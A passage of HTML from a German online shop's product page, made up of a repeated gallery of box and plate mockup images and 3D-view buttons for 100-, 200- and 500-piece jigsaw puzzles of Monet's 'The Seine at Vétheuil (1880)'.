                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup2_medium_crop_center@2x.png?v=1637142991" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup1.png?v=1637158223" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_500DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup1.png?v=1637158223','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht1" data-imageurl="61923e3d4ac30b1a23295d48_500DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_500DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup1.png?v=1637158223','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht1" data-imageurl="61923e3d4ac30b1a23295d48_500DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup1_medium_crop_center@2x.png?v=1637158223" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup2.png?v=1637158226" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_500DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup2.png?v=1637158226','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht2" data-imageurl="61923e3d4ac30b1a23295d48_500DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_500DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup2.png?v=1637158226','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht2" data-imageurl="61923e3d4ac30b1a23295d48_500DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup2_medium_crop_center@2x.png?v=1637158226" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup3.png?v=1637158231" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_500DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup3.png?v=1637158231','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht3" data-imageurl="61923e3d4ac30b1a23295d48_500DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_500DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup3.png?v=1637158231','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht3" data-imageurl="61923e3d4ac30b1a23295d48_500DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup3_medium_crop_center@2x.png?v=1637158231" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup4.png?v=1637158235" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_500DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup4.png?v=1637158235','puzzle')"  data-key="puzzleplate The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle" data-imageurl="61923e3d4ac30b1a23295d48_500DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_500DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup4.png?v=1637158235','box')"  data-key="puzzleplate The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle" data-imageurl="61923e3d4ac30b1a23295d48_500DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup4_medium_crop_center@2x.png?v=1637158235" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet puzzleplate The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup5.png?v=1637158238" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_500DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup5.png?v=1637158238','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_500DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_500DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup5.png?v=1637158238','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_500DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup5_medium_crop_center@2x.png?v=1637158238" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup6.png?v=1637158242" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_500DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup6.png?v=1637158242','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_500DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_500DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup6.png?v=1637158242','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_500DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_500DE_mockup6_medium_crop_center@2x.png?v=1637158242" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup3.png?v=1637142995" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_200DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup3.png?v=1637142995','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht3" data-imageurl="61923e3d4ac30b1a23295d48_200DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_200DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup3.png?v=1637142995','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht3" data-imageurl="61923e3d4ac30b1a23295d48_200DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup3_medium_crop_center@2x.png?v=1637142995" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup4.png?v=1637142998" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_200DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup4.png?v=1637142998','puzzle')"  data-key="puzzleplate The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle" data-imageurl="61923e3d4ac30b1a23295d48_200DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_200DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup4.png?v=1637142998','box')"  data-key="puzzleplate The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle" data-imageurl="61923e3d4ac30b1a23295d48_200DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup4_medium_crop_center@2x.png?v=1637142998" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet puzzleplate The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup1.png?v=1637150188" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_100DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup1.png?v=1637150188','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht1" data-imageurl="61923e3d4ac30b1a23295d48_100DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_100DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup1.png?v=1637150188','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht1" data-imageurl="61923e3d4ac30b1a23295d48_100DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup1_medium_crop_center@2x.png?v=1637150188" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup2.png?v=1637150192" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_100DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup2.png?v=1637150192','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht2" data-imageurl="61923e3d4ac30b1a23295d48_100DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_100DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup2.png?v=1637150192','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht2" data-imageurl="61923e3d4ac30b1a23295d48_100DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup2_medium_crop_center@2x.png?v=1637150192" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup3.png?v=1637150195" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_100DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup3.png?v=1637150195','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht3" data-imageurl="61923e3d4ac30b1a23295d48_100DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_100DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup3.png?v=1637150195','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht3" data-imageurl="61923e3d4ac30b1a23295d48_100DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup3_medium_crop_center@2x.png?v=1637150195" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup4.png?v=1637150199" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_100DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup4.png?v=1637150199','puzzle')"  data-key="puzzleplate The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle" data-imageurl="61923e3d4ac30b1a23295d48_100DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_100DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup4.png?v=1637150199','box')"  data-key="puzzleplate The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle" data-imageurl="61923e3d4ac30b1a23295d48_100DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup4_medium_crop_center@2x.png?v=1637150199" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet puzzleplate The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup5.png?v=1637150202" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_100DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup5.png?v=1637150202','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_100DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_100DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup5.png?v=1637150202','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_100DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup5_medium_crop_center@2x.png?v=1637150202" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup6.png?v=1637150204" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_100DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup6.png?v=1637150204','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_100DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_100DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup6.png?v=1637150204','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_100DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_100DE_mockup6_medium_crop_center@2x.png?v=1637150204" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup5.png?v=1637143001" > 
                          
                          
                          <!-- 3D Code -->
